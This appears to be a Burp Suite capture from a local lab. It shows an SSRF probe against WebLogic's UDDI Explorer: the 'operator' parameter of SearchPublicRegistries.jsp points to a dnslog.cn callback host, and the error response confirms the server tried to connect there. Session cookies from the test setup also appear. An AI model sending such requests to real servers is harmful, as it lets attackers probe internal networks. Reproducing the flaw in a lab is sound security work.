 1 ×
...
Send
Cancel
<
>
Targ
Request
Pretty
Raw
Hex
\n
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 138
9 Origin: http://127.0.0.1:7001
10 Connection: close
11 Referer: http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/servic
es/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.n
et/glue/inquire/uddi!XMethods|; csrftoken=
oMsftdhwU0Qmn5NSZSmoMG3OvHs1Bw0oyIPS76ugsZauPZryGGf91OrxhTWmX478; sessionid=
1gqnsbfzb5o36napli4afwvonux9v9k1; SESS12ca17b49af2289436f303e0166030a2=
2v4TkuUJosLJKIIttZQRc4Rc-_H0H4OThJAp7mI_VZA; JSESSIONID=
j8Dck1WJn8dtN0TpKqS1RLZ8B0DLGGn9cy6vJ58w7Gb53Vgkb3hx!-1499370481
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 operator=http://saury.s421da.dnslog.cn&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Tried
all: &#39;1&#39; addresses, but could not connect over HTTP to
server: &#39;saury.s421da.dnslog.cn&#39;, port: &#39;80&#39;
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
406
407 <TABLE border="0" width="95%">
408 <tr><td>&nbsp; </td></tr>
409 <tr>
<script language="javascript">
2 matches
Inspect
Selectio
Request
Request
Request
Request
Request
Respons